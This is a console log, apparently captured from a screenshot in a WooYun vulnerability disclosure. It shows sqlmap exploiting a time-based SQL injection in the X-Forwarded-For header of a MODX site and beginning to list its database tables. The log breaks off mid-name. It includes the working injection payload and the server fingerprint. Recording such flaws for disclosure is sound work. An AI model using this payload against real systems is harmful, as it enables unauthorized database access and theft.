 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 -D modx --tables
|_ -| . | |     | .'| . |
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:40:59
[15:40:59] [INFO] parsing HTTP request from '4.txt'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] Y
[15:41:01] [INFO] resuming back-end DBMS 'mysql'
[15:41:01] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: if(now()=sysdate(),sleep(0),0)/'; SELECT SLEEP(6)-- 'XOR(if(now()=s
ysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"/
---
[15:41:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, PHP 5.6.7
back-end DBMS: MySQL 5.0.11
[15:41:02] [INFO] fetching tables for database: 'modx'
[15:41:02] [INFO] fetching number of tables for database 'modx'
[15:41:02] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[15:41:52] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[15:42:00] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
84
[15:42:35] [INFO] retrieved: modx_access_actiondom
[15:54:49] [INFO] retrieved: modx_access_actions
[15:57:44] [INFO] retrieved: modx_access_category
[16:03:37] [INFO] retrieved: mod
www.wooyun.org